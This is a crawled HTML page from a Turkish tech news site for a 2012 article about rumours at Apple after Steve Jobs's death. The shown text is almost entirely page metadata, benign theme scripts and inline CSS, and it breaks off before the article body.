

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/
body_size: 27736
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="da1b7ee6279fded52d0ee889-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Steve Jobs öldü dedikodular bitmedi</title><meta name="description" content="Geçti?imiz senenin Ekim ay?nda hayata gözlerini yuman Apple&#039;?n kurucusu Steve Jobs&#039;un ölümünün ard?ndan, Apple&#039;da i?lerin daha rahat oldu?una dair dedikodular"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Steve Jobs öldü dedikodular bitmedi" /><meta property="og:description" content="Geçti?imiz senenin Ekim ay?nda hayata gözlerini yuman Apple&#039;?n kurucusu Steve Jobs&#039;un ölümünün ard?ndan, Apple&#039;da i?lerin daha rahat oldu?una dair dedikodular" /><meta property="og:url" content="https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="Apple" /><meta property="article:tag" content="Steve Jobs" /><meta property="article:section" content="Yazılım &amp; Donanım" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="300" /><meta property="og:image:alt" content="Steve Jobs öldü dedikodular bitmedi" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2012-03-26T15:27:58+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Steve Jobs öldü dedikodular bitmedi" /><meta name="twitter:description" content="Geçti?imiz senenin Ekim ay?nda hayata gözlerini yuman Apple&#039;?n kurucusu Steve Jobs&#039;un ölümünün ard?ndan, Apple&#039;da i?lerin daha rahat oldu?una dair dedikodular" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg","width":"400","height":"300","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/#webpage","url":"https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/","name":"Steve Jobs \u00f6ld\u00fc dedikodular bitmedi","datePublished":"2012-03-26T15:27:58+03:00","dateModified":"2012-03-26T15:27:58+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Steve Jobs \u00f6ld\u00fc dedikodular bitmedi","datePublished":"2012-03-26T15:27:58+03:00","dateModified":"2012-03-26T15:27:58+03:00","articleSection":"Yaz\u0131l\u0131m &amp; Donan\u0131m","author":{"@id":"https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Ge\u00e7ti?imiz senenin Ekim ay?nda hayata g\u00f6zlerini yuman Apple&#039;?n kurucusu Steve Jobs&#039;un \u00f6l\u00fcm\u00fcn\u00fcn ard?ndan, Apple&#039;da i?lerin daha rahat oldu?una dair dedikodular","name":"Steve Jobs \u00f6ld\u00fc dedikodular bitmedi","@id":"https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/03/apple1.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Steve Jobs öldü dedikodular bitmedi yorum akışı" href="https://www.teknoindex.com/steve-jobs-oldu-dedikodular-bitmedi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fsteve-jobs-oldu-dedikodular-bitmedi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fsteve-jobs-oldu-dedikodular-bitmedi%2F&#038;format=xml" /><style id="litespeed-ucss">@keyframes image-loading{0%,to{opacity:0}50%{opacity:1}}img:is([sizes^="auto,"i]){contain-intrinsic-size:3000px 1500px}ol,ul{box-sizing:border-box;margin:0 0 1.5625rem 1.875em;padding:0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);margin:-1px;padding:0}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}@font-face{font-display:swap;font-family:slick;font-weight:400;font-style:normal;src:url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.eot);src:url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.woff)format("woff"),url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.ttf)format("truetype"),url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.svg#slick)format("svg")}.light-modal,.light-modal *,.light-modal :after,.light-modal :before,.light-modal:after,.light-modal:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.light-modal-bg{display:none;background-color:#fff}.light-modal{display:none;position:fixed;-webkit-overflow-scrolling:touch;-webkit-transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;top:0;left:0;z-index:1000;margin:auto;width:100%;height:100%;max-height:100%;max-width:100%;overflow-y:auto}.light-modal .modal-body{display:inline-block;width:100%;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-moz-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.light-modal .modal-close{display:inline-block;position:absolute;top:15px;right:15px;width:27px;height:27px;text-align:center;line-height:28px;vertical-align:middle;text-decoration:none;font-weight:700}@media screen and (min-width:701px){.light-modal-bg{background-color:rgba(31,31,31,.9);overflow-y:scroll}.light-modal .modal-body{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.light-modal{background:0 0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) translateZ(0);-moz-transform:translate(-50%,-50%) translateZ(0);transform:translate(-50%,-50%) translateZ(0);width:550px;max-height:93%;height:auto}.light-modal-bg{position:fixed;overflow:auto;z-index:995;left:0;top:0;width:100%;height:100%}}@font-face{font-display:swap;font-family:bb-icomoon;src:url(/wp-content/themes/boombox/fonts/icon-fonts/icomoon/fonts/bb-icomoon.ttf?tppylb)format("truetype"),url(/wp-content/themes/boombox/fonts/icon-fonts/icomoon/fonts/bb-icomoon.woff?tppylb)format("woff"),url(/wp-content/themes/boombox/fonts/icon-fonts/icomoon/fonts/bb-icomoon.svg?tppylb#bb-icomoon)format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:ui-icomoon;src:url(/wp-content/themes/boombox/scss/icon-fonts/fonts/ui-icomoon.ttf?wlej43)format("truetype"),url(/wp-content/themes/boombox/scss/icon-fonts/fonts/ui-icomoon.woff?wlej43)format("woff"),url(/wp-content/themes/boombox/scss/icon-fonts/fonts/ui-icomoon.svg?wlej43#ui-icomoon)format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" bb-ui-icon-"],[class^=bb-ui-icon-]{font-family:ui-icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-ui-icon-close:before{content:""}.bb-ui-icon-burger-menu:before{content:""}.bb-ui-icon-search:before{content:""}.bb-ui-icon-arrow-up:before{content:""}.bb-ui-icon-chevron-left:before{content:""}.bb-ui-icon-chevron-right:before{content:""}.bb-ui-icon-angle-right:before{content:""}.bb-mobile-navigation .main-navigation>ul:after,.bb-mobile-navigation .main-navigation>ul:before,.clearfix:after,.clearfix:before,.container:after,.container:before{content:" ";display:table}.bb-mobile-navigation .main-navigation>ul:after,.clearfix:after,.container:after{clear:both}.mf-hide,.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.hidden{display:none!important}@media screen and (min-width:768px){.text-left-sm{text-align:left}}.pull-left{float:left}.pull-right{float:right}@media screen and (min-width:768px){.d-table-center-sm{width:100%;display:table;float:none}.d-table-center-sm .d-table-cell{display:table-cell;vertical-align:middle;float:none}}.thumb-circle .bb-media-placeholder,.thumb-circle img{border-radius:50%}.bb-post-single .s-post-featured-media .s-post-media-caption{background:linear-gradient(to bottom,transparent,rgba(0,0,0,.7))}.bb-btn:hover,.bb-next-prev-pagination .page-link:hover,button:hover{box-shadow:-3px 3px 8px 0 rgba(21,21,24,.34)}*,:after,:before{box-sizing:border-box}.light-modal .modal-close:focus:after,:focus,a,img{outline:0}*{-webkit-tap-highlight-color:transparent}.bb-media-placeholder img,article,aside,figure,footer,header,main,nav,section{display:block}html{font-size:13px;line-height:1.4}body,html{font-weight:500;word-break:break-word;-webkit-font-smoothing:antialiased;-webkit-overflow-scrolling:touch;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;border-radius:0!important;overflow-x:hidden;overflow-y:auto}body{line-height:1.5}html{margin:0}@media screen and (min-width:768px){html{font-size:16px;line-height:1.5}}img{border:0;height:auto;vertical-align:middle;max-width:100%}#footer .footer-bottom ul,body,button,figure,input{margin:0}input{font-family:inherit;font-size:inherit;line-height:inherit}button::-moz-focus-inner{border:0}p{margin:0 0 1.25rem}a{cursor:pointer;-ms-word-break:break-all;word-break:normal;word-wrap:break-word;transition:all .15s ease-out;color:#f43547}a,a:hover,h2 a,h3 a,h6 a{text-decoration:none}h2 a,h3 a,h6 a{color:inherit}h1,h2,h3,h4,h6{line-height:1.07;font-weight:600}h1,h2,h3{margin-top:1.875rem;margin-bottom:1.25rem}h4,h6{margin-top:.9375rem;margin-bottom:10px}h2:first-child,h3:first-child,h4:first-child,h6:first-child{margin-top:0}h1{font-size:2.2rem}h2{font-size:1.875rem}h3{font-size:1.625rem}h4{font-size:1.5rem}h6{font-size:1.25rem}hr{border:0;height:2px;clear:both;margin:25px 0;background-color:#dcdde4}ul ul{margin-bottom:0}small{line-height:1;color:#828282;font-size:75%}i{font-style:italic}.bb-media-placeholder{position:relative;display:block;overflow:hidden;width:100%;height:0;z-index:2}.bb-media-placeholder:before{content:"";position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;animation:4s linear infinite image-loading}.bb-media-placeholder>*{position:relative;z-index:1}.aligncenter{clear:both;text-align:center;display:block;margin-right:auto;margin-left:auto}img.aligncenter{clear:both;margin-top:.4rem;margin-bottom:1.6rem}.bb-btn,button{margin-bottom:3px;padding:13px 35px;font-size:16px;line-height:20px;text-transform:uppercase;vertical-align:middle;display:inline-block;border:1px solid transparent;cursor:pointer;font-family:inherit;transition:all .2s ease-out}.bb-btn{text-align:center;font-weight:600}button{color:#fff}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.bb-txt-msg,label{margin-bottom:5px}.bb-next-prev-pagination,button{font-weight:600;text-align:center}.bb-next-prev-pagination:after,.bb-next-prev-pagination:before{content:" ";display:table}.bb-next-prev-pagination:after{clear:both}.bb-next-prev-pagination .pg-list,.bb-next-prev-pagination .pg-list li{margin:0;padding:0}.bb-next-prev-pagination .pg-list .pg-item{list-style:none;vertical-align:middle}.bb-next-prev-pagination .pg-list .text{vertical-align:middle}.bb-next-prev-pagination .pg-list .pg-item{margin-bottom:10px}.bb-next-prev-pagination .next-page{float:right}.bb-next-prev-pagination .prev-page{float:left}.bb-next-prev-pagination .page-link{width:100%;display:inline-block;position:relative;text-align:center;font-weight:600;text-transform:uppercase}.bb-next-prev-pagination .page-link .bb-icon{position:absolute;top:50%;transform:translateY(-50%);vertical-align:middle}.bb-next-prev-pagination .page-link .big-text{display:none}.bb-next-prev-pagination .next-page-link .bb-icon{right:15px}.bb-next-prev-pagination .next-page-link .text{margin-right:5px}.bb-next-prev-pagination .prev-page-link .bb-icon{left:15px}.bb-next-prev-pagination .prev-page-link .text{margin-left:5px}.bb-next-prev-pagination.pg-lg .page-link{min-height:48px;font-size:16px;line-height:20px;font-weight:600}.bb-next-prev-pagination.pg-lg .page-link .bb-icon{font-size:21px}.bb-next-prev-pagination.pg-lg .next-page-link{padding:14px 33px 14px 15px}.bb-next-prev-pagination.pg-lg .prev-page-link{padding:14px 15px 14px 33px}.bb-next-prev-pagination.pg-lg .prev-page-link .small-text{display:none}.bb-next-prev-pagination.pg-lg .next-page{min-width:60%}@media screen and (min-width:480px) and (max-width:700px){.bb-next-prev-pagination.pg-lg .next-page,.bb-next-prev-pagination.pg-lg .prev-page{width:200px;min-width:inherit}.bb-next-prev-pagination.pg-lg .next-page .next-page-link .small-text,.bb-next-prev-pagination.pg-lg .prev-page .prev-page-link .small-text{display:inline}}@media screen and (min-width:701px){.bb-next-prev-pagination.pg-lg .next-page,.bb-next-prev-pagination.pg-lg .prev-page{min-width:220px}.bb-next-prev-pagination.pg-lg .page-link{min-height:52px}.bb-next-prev-pagination.pg-lg .page-link .big-text{display:inline}.bb-next-prev-pagination.pg-lg .page-link .small-text{display:none}.bb-next-prev-pagination.pg-lg .next-page-link{padding:16px 33px 16px 15px}.bb-next-prev-pagination.pg-lg .prev-page-link{padding:16px 15px 16px 33px}}@media screen and (min-width:1200px){.bb-next-prev-pagination.pg-lg .next-page,.bb-next-prev-pagination.pg-lg .prev-page{min-width:270px}}.bb-author-vcard-mini{display:table}.bb-author-vcard-mini .author-avatar,.bb-author-vcard-mini .author-info{display:table-cell}.bb-author-vcard-mini .author-info{font-size:13px;font-weight:400}.bb-author-vcard-mini .auth-byline,.bb-author-vcard-mini .auth-posted-on,.bb-author-vcard-mini .auth-url,.bb-author-vcard-mini .author-avatar,.bb-author-vcard-mini .author-info{vertical-align:middle}.bb-author-vcard-mini .auth-byline,.bb-author-vcard-mini .auth-name,.bb-author-vcard-mini .auth-posted-on,.bb-cat-links a{display:inline-block}.bb-author-vcard-mini .author-avatar>a{width:26px;float:left;overflow:hidden;margin-right:10px}.bb-author-vcard-mini .author-avatar img{width:100%;border-radius:50%}.bb-author-vcard-mini .auth-byline{margin-right:3px}.bb-author-vcard-mini .auth-name{margin-right:5px}#comments a:hover,.bb-author-vcard-mini .auth-name a:hover,.bb-breadcrumb .ordinal-item:hover span,.bb-cat-links a:hover{text-decoration:underline}.bb-author-vcard-mini.size-md .author-avatar>a{width:48px;height:48px;margin-right:15px}.bb-author-vcard-mini.size-md .auth-url{font-size:17px;line-height:17px}.bb-author-vcard-mini.size-md .auth-name{margin-right:10px}.bb-cat-links,button[type=submit]{font-weight:600;text-transform:uppercase}.bb-cat-links{display:inline-block;margin-bottom:3px;font-size:11px;line-height:12px}.bb-cat-links a{margin:0 10px 3px 0;color:inherit;font-size:inherit}.bb-cat-links.size-lg a{font-size:18px;line-height:20px}.bb-tags{clear:both;margin:30px 0 10px;overflow:hidden}.bb-tags a{float:left;margin:0 3px 6px 0;padding:7px 13px;font-size:13px!important;line-height:15px;font-weight:700;color:inherit;text-transform:uppercase;border:3px solid #ececec}button[type=submit]{height:auto;padding:14px 35px;text-align:center;font-size:16px;line-height:20px;cursor:pointer;border:0;font-family:inherit;transition:all .1s ease-out}button[type=submit],input[type=password]{-webkit-appearance:none}input[type=password],input[type=search],input[type=text]{-moz-appearance:none;appearance:none;outline:0;display:block;width:100%;padding:12px 14px;text-align:center;font-size:14px;line-height:1.42857143;color:inherit;border:2px solid #ececec;background-color:transparent;font-family:inherit}input[type=text]{-webkit-appearance:none}input{height:48px}input[type=checkbox]{height:auto;margin:4px 0 0;padding:0;line-height:normal;box-sizing:border-box}input[type=search]{-webkit-appearance:none}.input-field{position:relative;margin-bottom:10px}label{display:block;max-width:100%}.captcha-container{padding:22px 5%;margin-bottom:21px!important}.form-captcha{text-align:left;margin-bottom:10px;overflow:hidden}.form-captcha img{max-width:100%;width:100%}.form-captcha .refresh-captcha{position:absolute;right:10px;top:50%;margin-top:-18px;opacity:.6}.form-captcha .refresh-captcha:before{content:"";color:inherit;font-size:25px;font-family:ui-icomoon}.bb-input-addon,.form-captcha{position:relative}.bb-input-addon .search-field{padding-right:50px;text-align:left}.bb-input-addon button[type=submit].search-submit{position:absolute;top:13px;right:14px;padding:0;margin:0;width:auto;font-size:15px;background:0 0}.bb-input-addon button[type=submit].search-submit:before{font-family:ui-icomoon;content:"";font-size:21px}.bb-input-addon button[type=submit].search-submit:hover{box-shadow:none;opacity:.7}.bb-row-check-label{text-align:left;line-height:16px}.bb-row-check-label .form-input,.bb-row-check-label .form-label{line-height:1em;vertical-align:middle;margin:0}.bb-row-check-label .form-label{display:inline;color:inherit;font-size:14px}.light-modal .modal-body{padding:0;position:relative;min-height:100%}.light-modal .modal-close{font-size:14px;z-index:1010}.light-modal .modal-close .bb-icon{line-height:27px}.authentication{padding:0;text-align:center}.authentication .wrapper{display:table;width:100%;height:100%;background-color:#fff;overflow:hidden}.authentication .wrapper .content-wrapper{display:table-cell;vertical-align:middle;margin:0 auto;padding:0 15px 15px;max-width:100%}.authentication .wrapper .content-wrapper .content-header{padding-top:30px}.authentication .wrapper .content-wrapper .content-header h3{text-transform:capitalize}.authentication .wrapper .content-body,.authentication .wrapper .content-header{margin-left:auto;margin-right:auto;width:100%;max-width:100%}.authentication .status-msg{margin-bottom:10px}.authentication .forgot-password-link{color:inherit;font-size:14px;line-height:16px}.authentication .row-remember-me{padding-bottom:10px}.authentication .bb-btn,.authentication button,.bb-fixed-pagination .pg-content .pg-thumb-col img,.bb-post-nav .pg-thumb img,.bb-post-single .post-thumbnail img,.post-thumbnail img,.widget button[type=submit]{width:100%}.authentication .content-footer{height:87px}.authentication .bottom{position:absolute;bottom:0;left:0;width:100%;padding:18px 15px;background-color:#ececec}.authentication .bottom .text{display:inline-block;margin:0 20px 0 0;font-size:16px;line-height:18px;color:#000}.authentication .bottom .bb-btn{width:auto}@media (min-width:701px){.authentication{width:660px}}@media (min-width:386px){.authentication .wrapper .content-body,.authentication .wrapper .content-header{width:356px}}@media screen and (max-width:479px){.authentication .content-footer{height:120px}.authentication .bottom .text{margin:0 0 15px;display:block}}.bb-breadcrumb ol{list-style:none;margin:0;font-size:13px}.bb-breadcrumb li,.bb-breadcrumb li a{display:inline}.bb-breadcrumb li a{line-height:20px}.bb-breadcrumb li a>span{line-height:1em}.bb-breadcrumb li .bb-icon,.bb-breadcrumb li a,.bb-breadcrumb li span{vertical-align:middle}.bb-breadcrumb .ordinal-item,.footer-nav nav ul li a{text-transform:uppercase;font-weight:600}.bb-breadcrumb .last-item{cursor:default;pointer-events:none}.bb-breadcrumb .sep-icon{margin:0 8px;font-weight:600;opacity:.6;font-size:20px}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-6,.col-md-4,.col-md-6,.col-sm-6,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-12{float:left;width:100%}@media (min-width:768px){.col-sm-6{float:left;width:50%}}@media (min-width:992px){.col-md-4,.col-md-6{float:left}.col-md-4{width:33.3333333333%}.col-md-6{width:50%}}@media (min-width:1200px){.col-lg-6{float:left;width:50%}}.page-wrapper{position:relative;z-index:2;display:block;margin:0 auto;max-width:100%}#main,.container{clear:both;max-width:100%}#main{position:relative;min-height:800px;margin:0 auto 50px;z-index:5}.container{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:1200px}@media screen and (max-width:1200px){.container{width:992px}}@media screen and (min-width:701px){.container{padding-left:20px;padding-right:20px}}@media screen and (min-width:480px) and (max-width:767px){#main{min-height:500px}}@media screen and (max-width:479px){#main{min-height:350px}}.bb-row{margin-right:-15px;margin-left:-15px}.bb-row:after,.bb-row:before{content:" ";display:table}.bb-row:after{clear:both}.bb-col{padding-left:15px;padding-right:15px}.col-content{width:100%;margin:0 0 